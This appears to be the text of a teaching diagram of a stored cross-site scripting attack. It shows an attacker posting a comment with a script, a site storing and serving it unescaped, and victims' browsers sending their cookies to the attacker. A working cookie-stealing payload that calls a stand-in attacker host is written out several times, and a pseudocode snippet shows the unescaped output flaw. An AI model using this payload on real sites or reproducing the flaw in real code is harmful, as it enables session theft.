 POST http://website/post-comment
<script>window.location=‘http://attacker/?cookie='+document.cookie</script>
@DeclanTestingIT
1
Vulnerable Target Web Application
Website Database
latestComment: <script>window.location=‘http://
attacker/?cookie='+document.cookie</script>
Website Response
print “<html>”
print “Latest comment:”
print database.latestComment
print “</html>”
Attacker’s Browser
Attacker
Attacker’s Server
4
GET http://attacker/?cookie=sensitive-data
GET http://website/latest-comment
2
200 OK
3
Stored XSS Victims 1-n Web Browsers
Website’s Response to Victim
<html>
Latest comment:
<script>window.location=‘http://attacker/?
cookie='+document.cookie</script>
</html>